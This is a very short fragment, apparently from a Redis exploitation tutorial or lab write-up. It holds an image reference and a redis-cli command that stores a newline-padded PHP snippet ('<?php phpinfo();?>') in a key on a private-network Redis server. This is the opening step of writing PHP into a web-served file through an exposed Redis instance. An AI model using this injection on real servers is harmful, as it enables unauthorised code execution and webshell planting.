 192.168.100.118:6379> set xz "\n\n\n<?php phpinfo();?>\n\n\n"